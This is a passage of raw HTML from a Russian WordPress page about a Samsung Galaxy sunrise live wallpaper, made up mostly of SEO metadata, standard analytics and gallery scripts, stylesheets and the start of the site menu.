

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/sun-rise-free-live-wallpaper-shepot-prirodyi/
body_size: 25554
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Sun Rise Free Live Wallpaper - живые обои с природой и восходом солнца</title><meta name="description" content="Великолепные анимированные обои с солнышком и природными пейзажами для Samsung Galaxy." /><link rel="canonical" href="https://samsung-galaxy.mobi/sun-rise-free-live-wallpaper-shepot-prirodyi/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Sun Rise Free Live Wallpaper - живые обои с природой и восходом солнца" /><meta property="og:description" content="Великолепные анимированные обои с солнышком и природными пейзажами для Samsung Galaxy." /><meta property="og:url" content="https://samsung-galaxy.mobi/sun-rise-free-live-wallpaper-shepot-prirodyi/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2012-11-10T07:07:11+00:00" /><meta property="article:modified_time" content="2012-11-09T19:17:30+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_01.jpg" /><meta property="og:image:width" content="530" /><meta property="og:image:height" content="298" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/sun-rise-free-live-wallpaper-shepot-prirodyi/","url":"https://samsung-galaxy.mobi/sun-rise-free-live-wallpaper-shepot-prirodyi/","name":"Sun Rise Free Live Wallpaper - живые обои с природой и восходом солнца","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/sun-rise-free-live-wallpaper-shepot-prirodyi/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/sun-rise-free-live-wallpaper-shepot-prirodyi/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_01.jpg","datePublished":"2012-11-10T07:07:11+00:00","dateModified":"2012-11-09T19:17:30+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Великолепные анимированные обои с солнышком и природными пейзажами для Samsung Galaxy.","breadcrumb":{"@id":"https://samsung-galaxy.mobi/sun-rise-free-live-wallpaper-shepot-prirodyi/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/sun-rise-free-live-wallpaper-shepot-prirodyi/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/sun-rise-free-live-wallpaper-shepot-prirodyi/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_01.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2012/11/Sun_Rise_Free_Live_Wallpaper_Samsung_Galaxy_S3_Note2_Ace_01.jpg","width":530,"height":298,"caption":"Sun Rise Free Live Wallpaper – шепот природы для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/sun-rise-free-live-wallpaper-shepot-prirodyi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Sun Rise Free Live Wallpaper – шепот природы"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Sun Rise Free Live Wallpaper – шепот природы&raquo;" href="https://samsung-galaxy.mobi/sun-rise-free-live-wallpaper-shepot-prirodyi/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"943aa66efd","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/6852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=6852' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a 